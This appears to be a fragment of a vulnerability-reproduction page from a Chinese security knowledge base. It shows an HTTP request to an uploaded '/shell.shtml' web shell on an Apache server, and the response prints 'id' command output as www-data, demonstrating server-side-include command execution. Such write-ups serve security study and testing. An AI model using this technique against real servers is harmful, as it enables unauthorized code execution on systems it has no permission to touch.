 Request
Raw Headers Hex
GET /shell.shtml HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 20 Jan 2019 14:04:10 GMT
Server: Apache/2.4.25 (Debian)
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 54
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
零组资料文库